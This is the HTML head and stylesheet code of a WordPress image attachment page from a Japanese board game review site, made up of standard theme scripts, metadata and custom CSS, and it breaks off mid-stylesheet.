<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-head.min.js?ver=6.0.4' id='x-site-head-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.0.4' id='cornerstone-site-head-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/js/dist/site/x-head.min.js?ver=6.0.4' id='x-cranium-migration-head-js'></script>
<link rel="https://api.w.org/" href="https://damedice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damedice.com/wp-json/wp/v2/media/4301" /><link rel='shortlink' href='https://wp.me/aa7UsN-17n' />
<link rel="alternate" type="application/json+oembed" href="https://damedice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamedice.com%2F2020%2F02%2F%25e3%2583%258e%25e3%2582%25af%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25ab%25e3%2582%25ab-noctiluca-2%2F95aebc7c30bcb2a753c4dd037d6ce39f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://damedice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamedice.com%2F2020%2F02%2F%25e3%2583%258e%25e3%2582%25af%25e3%2583%2586%25e3%2582%25a3%25e3%2583%25ab%25e3%2582%25ab-noctiluca-2%2F95aebc7c30bcb2a753c4dd037d6ce39f%2F&#038;format=xml" />
<script data-ad-client="ca-pub-3082683387417180" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/damedice_icon.jpg"); } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/kei_icon.png"); } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/aya_icon.png"); } .liquid-speech-balloon-03 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/yuzuri_icon.png"); } .liquid-speech-balloon-04 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/riezo_icon.png"); } .liquid-speech-balloon-05 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/neko_icon.png"); } .liquid-speech-balloon-06 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/kurabe_icon.png"); } .liquid-speech-balloon-07 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/shinka_icon.png"); } .liquid-speech-balloon-08 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2020/04/pom_icon.png"); } .liquid-speech-balloon-09 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2023/05/HvBHdWK3_400x400.jpg"); } .liquid-speech-balloon-10 .liquid-speech-balloon-avatar { background-image: url("https://damedice.com/wp-content/uploads/2023/04/cWisG8rz_400x400.jpg"); } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "Kei"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "aya"; } .liquid-speech-balloon-03 .liquid-speech-balloon-avatar::after { content: "ゆずり亜衣"; } .liquid-speech-balloon-04 .liquid-speech-balloon-avatar::after { content: "りえぞー"; } .liquid-speech-balloon-05 .liquid-speech-balloon-avatar::after { content: "ねこ氏"; } .liquid-speech-balloon-06 .liquid-speech-balloon-avatar::after { content: "藏部孝大"; } .liquid-speech-balloon-07 .liquid-speech-balloon-avatar::after { content: "シンカ"; } .liquid-speech-balloon-08 .liquid-speech-balloon-avatar::after { content: "Pom"; } .liquid-speech-balloon-09 .liquid-speech-balloon-avatar::after { content: "Arao"; } .liquid-speech-balloon-10 .liquid-speech-balloon-avatar::after { content: "かも"; } </style>
	<style>img#wpstats{display:none}</style>
		<meta property="og:site_name" content="今日も駄目ダイス"><meta property="og:title" content="95aebc7c30bcb2a753c4dd037d6ce39f"><meta property="og:description" content="ボードゲームレビューサイト 今日も駄目ダイス完全日本語版"><meta property="og:image" content="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/95aebc7c30bcb2a753c4dd037d6ce39f-e1581351745588.jpg?fit=1171%2C723&ssl=1"><meta property="og:url" content="https://damedice.com/2020/02/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2/95aebc7c30bcb2a753c4dd037d6ce39f/"><meta property="og:type" content="article"><!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://damedice.com/wp-content/uploads/2018/11/favicon-1.ico" />
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#515151;}.saboxplugin-wrap .saboxplugin-socials {border-color:#515151;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color svg {border-width: 1px;border-style:solid;border-radius:50%}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#1e73be;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"PT Serif Caption";}.saboxplugin-wrap .saboxplugin-desc {font-family:Noto Serif;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:20px; line-height:27px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><style type="text/css" id="wp-custom-css">@import url("https://fonts.googleapis.com/earlyaccess/notosansjapanese.css");
@import url("https://fonts.googleapis.com/earlyaccess/nanumpenscript.css");
@import url("https://fonts.googleapis.com/earlyaccess/notosanssc.css");
@import url("https://fonts.googleapis.com/css?family=Roboto:500");

.x-navbar.x-navbar-fixed-top.x-container.max.width{
	width: 100% !important;
}</style><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:hsl(0,0%,15%);}a:hover,#reply-title small a:hover{color:hsl(206,95%,20%);}.entry-title:before{color:rgb(183,102,27);}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:hsl(0,0%,15%);}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:hsl(0,0%,15%);}.x-portfolio-filters:hover{background-color:hsl(206,95%,20%);}.x-main{width:72.79803%;}.x-sidebar{width:20.79803%;}.h-landmark{font-weight:400;}.x-comment-author a{color:hsl(0,0%,23%);}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,19%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,19%);}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,19%);}@media (max-width:979px){}html{font-size:11px;}@media (min-width:480px){html{font-size:12px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:16px;}}@media (min-width:1200px){html{font-size:18px;}}body{font-style:normal;font-weight:400;color:hsl(0,0%,23%);background-color:rgb(251,160,57);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Noto Sans",sans-serif;font-style:normal;font-weight:700;text-transform:uppercase;}h1,.h1{letter-spacing:-0.019em;}h2,.h2{letter-spacing:-0.027em;}h3,.h3{letter-spacing:-0.034em;}h4,.h4{letter-spacing:-0.045em;}h5,.h5{letter-spacing:-0.051em;}h6,.h6{letter-spacing:-0.077em;}.w-h{font-weight:700 !important;}.x-container.width{width:100%;}.x-container.max{max-width:980px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Noto Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,19%);}.cfc-h-tx{color:hsl(0,0%,19%) !important;}.cfc-h-bd{border-color:hsl(0,0%,19%) !important;}.cfc-h-bg{background-color:hsl(0,0%,19%) !important;}.cfc-b-tx{color:hsl(0,0%,23%) !important;}.cfc-b-bd{border-color:hsl(0,0%,23%) !important;}.cfc-b-bg{background-color:hsl(0,0%,23%) !important;}.x-btn,.button,[type="submit"]{color:#fff;border-color:rgb(64,36,10);background-color:rgb(148,80,41);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#fff;border-color:rgb(64,36,10);background-color:hsl(22,62%,28%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #128c73,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #0e6d64,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:rgb(183,102,27);}.x-topbar{background-color:hsl(0,0%,100%);}.x-logobar{background-color:rgb(251,160,57);}.x-navbar .desktop .x-nav > li:before{padding-top:21px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#ffffff;}.x-btn-navbar,.x-btn-navbar:hover{color:hsl(0,0%,100%);}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:hsl(0,0%,100%);}.x-navbar,.x-navbar .sub-menu{background-color:hsl(35,54%,42%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsl(26,62%,69%);}.x-btn-navbar.collapsed{background-color:rgba(225,170,127,0.84);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #ffffff;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:21px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:hsl(251,11%,37%);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-logobar-inner{padding-top:27px;padding-bottom:15px;}.x-brand{font-family:"Pacifico",handwriting;font-size:0px;font-style:normal;font-weight:400;letter-spacing:0.02em;color:hsla(64,49%,75%,0.8);}.x-brand:hover,.x-brand:focus{color:hsla(64,49%,75%,0.8);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Oxygen",sans-serif;font-style:normal;font-weight:700;letter-spacing:0.091em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:11px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:11px;padding-right:11px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.091em;}.x-btn-navbar{margin-top:8px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:18px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:hsl(251,11%,37%);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@import url("https://fonts.googleapis.com/earlyaccess/notosansjapanese.css");
@import url("https://fonts.googleapis.com/earlyaccess/nanumpenscript.css");
@import url("https://fonts.googleapis.com/earlyaccess/notosanssc.css");
@import url("https://fonts.googleapis.com/css?family=Roboto:500");
html body{
  font-family: "Noto Sans Japanese", sans-serif;
  letter-spacing: 0.06em;
}
.x-navbar .desktop .x-nav > li > a{
  font-size:12px;
  line-height:8px;
  
}
.x-logobar{
    background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
    background-size: cover;
    background-repeat:no-repeat;
    background-position:top left;
    width: 100%;
    height:500px;
}
.masthead-stacked .x-brand{
    float: left;
    position: relative;
    top: -10px;
    right: 30px;
}
.x-recent-posts .h-recent-posts{
  font-size:20px;
}
.x-searchform-overlay .form-search .search-query{
	font-size:2em;
}
.entry-title{
  font-size:200%;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 ,.x-breadcrumbs,p,div{
    text-transform: none !important;
}
.post h2{
    border-bottom: 5px solid #10af10;
    font-size: 28px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h2:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h2_ushi.png);
    margin-right: 7px;
    position: absolute;
    top: -12%;
    left: 0px;
}
.post h3{
    border-bottom: 3px solid #10af10;
    font-size: 24px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h3:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h3_ino.png);
    margin-right: 7px;
    position: absolute;
    top: -16%;
    left: 0px;
}
.x-recent-posts .h-recent-posts:before{
    content: ""; 
}
.x-recent-posts .h-recent-posts{
    border:none;
    padding:0;
}
.post h4{
    border-bottom: 3px dashed #10af10;
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 55px;
    padding-bottom: 2px;
}
.post h4:before{
    content: url(https://damedice.com/wp-content/uploads/2018/09/h4_sheep.png);
    margin-right: 7px;
    position: absolute;
    top: -24%;
    left: 0px;
}
.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {
    background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
    background-size: auto 100%;
}
h5 {
  font-size:1.2em;
  padding: 0.4em;/*文字周りの余白*/
  background: #b97235;
  letter-spacing:0.4px;
  color: #fff;
  border-left: solid 5px #4d3407;
}
h6 {
    font-size: 1.2em;
    padding: 0.2em;
    background: linear-gradient(transparent 85%, #f6e384 85%);
   letter-spacing:0.4px;
}
.entry-wrap {
    max-width: 820px;
    padding:0px 20px;
    margin: 0 auto;
}
.page .entry-wrap{
  padding:0;
}
.entry-content p{
  font-size: 18px;
    line-height: 1.5;
    letter-spacing: 0.4px;  
}

.wp-block-image figcaption {
  font-size:100%;
  text-align: center;
  padding: 0;
  line-height: 160%;
  margin: 5px 0 5px 0;
}
.x-recent-posts a:hover .has-post-thumbnail .x-recent-posts-img:after{
  opacity:0;
}
.format-standard .entry-title {
    padding-left: 2px;
    margin:0 auto;
}
.format-standard .entry-title:before{
  content:"";
}
#jp-relatedposts h3.jp-relatedposts-headline:before {
    content: "";
}

#jp-relatedposts h3.jp-relatedposts-headline {
    padding: 5px;
}

div.sharedaddy h3.sd-title {
    padding: 3px;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    padding: 3px;
}

#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title:before {
    content: "";
}
.x-recent-posts .x-recent-posts-date{
  font-size:12px;
}
.x-recent-posts .format-standard .x-recent-posts-img:before{
  content:"";
  
}
.wp-caption>.wp-caption-text, .wp-caption>.wp-caption-text:last-child, .gallery-item>.wp-caption-text, .gallery-item>.wp-caption-text:last-child{
  font-size:12px;
}
.form-submit{
  float:right;
}
#reply-title{
  font-size:18px;
}
.logged-in-as{
  font-size:14px;
}
.x-breadcrumbs-wrap{
    width: 100%;
    text-align: left;
}
.h-landmark{
  display:none;
}
.x-breadcrumbs{
  font-size:15px;
}
.x-landmark, .x-breadcrumbs-wrap{
  display:block;
}
.x-recent-posts .x-recent-posts-date{
  font-size:14px;
}
.x-colophon.bottom{
  font-size:14px;
}
.x-image img{
  min-width:100px;
}
.entry-thumb:before{
  content:"";
  display:none;
}
a.entry-thumb:hover img{
  opacity:0.8;
}
/*pagination*/
.x-pagination ul{
    background-color: #FFF;
    border: none;
}
.x-pagination a, .x-pagination span{
    color: #4c1900;
    background-color: #ffa500;
    font-weight: bold;
}
.x-pagination span.current, .x-portfolio-filters-menu, .widget_tag_cloud .tagcloud a, .h-feature-headline span i, .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: hsl(30, 100%, 27%);
}
.post ol{
  counter-reset:number; /*数字をリセット*/
  list-style-type: none!important; /*数字を一旦消す*/
  padding: 0;
  background:transparent;
  margin: 0.8em 0em;
}
.post ol li{
  position: relative;
  padding-left: 30px;
  line-height: 1.5em;
  padding: 0.5em 0.5em 0.5em 40px;
}

.post ol li:before{
  position: absolute;
  counter-increment: number;
  content: counter(number);
  display:inline-block;
  background:#b97235;
  color: #fff;
  font-family: 'Avenir','Arial Black','Arial',sans-serif;
  font-weight:bold;
  font-size: 15px;
  border-radius: 50%;
  left: 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align:center;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post span.writer_name {
    display: block;
}
.post .p-meta>span:after{
  content:"";
}
.post .p-meta>span.writer_name:before{
    content:'執筆者：';
    margin-right:2px;
}
.post .p-meta>span.writer_name:after{
    content:"";

}
/*引用符*/
.post blockquote {
    position: relative;
    padding: 10px 10px 10px 32px;
    box-sizing: border-box;
    font-style: italic;
    color: #ffffff;
    border:3px solid #797600;
    background: #b37b41;
}

.post blockquote:before{
    display: inline-block;
    position: absolute;
    top: -25px;
    left: -22px;
    vertical-align: middle;
    content: "“";
    color: #ffffff;
    -webkit-text-stroke: 2px #797600;
    line-height: 1;
    z-index: 2;
    font-size: 120px;
}
.post blockquote:after{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    border-width: 0 0 40px 40px;
    border-style: solid;
    border-color: transparent #ffffff;
}
.post blockquote p {
    position: relative;
    padding: 0;
    margin: 10px 0;
    z-index: 3;
    line-height: 1.7;
}
.post blockquote cite {
    display: block;
    text-align: right;
    color: #268b1f;
    font-size: 0.9em;
}
.post ul{
  counter-reset:number; /*数字をリセット*/
  list-style-type: none!important; /*数字を一旦消す*/
  padding: 0;
  background:transparent;
  margin: 0.8em 0em;
}
.post ul li{
  position: relative;
  padding-left: 30px;
  line-height: 1.5em;
  padding: 0.5em 0.5em 0.5em 40px;
}

.post ul li:before{
  position: absolute;
  counter-increment: number;
  content: '''';
  display:inline-block;
  /*background:#b97235;*/
  color: #fff;
  font-family: 'Avenir','Arial Black','Arial',sans-serif;
  font-weight:bold;
  font-size: 15px;
  border-radius: 50%;
  left: 0;
  width: 23px;
  height: 23px;
  line-height: 23px;
  text-align:center;
  top: 50%;
  -moz-transform: translateY(-50%);
  	-webkit-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	transform: translateY(-50%);
}
.post pre {
  border:3px solid #797600;
}

/*囲み枠*/
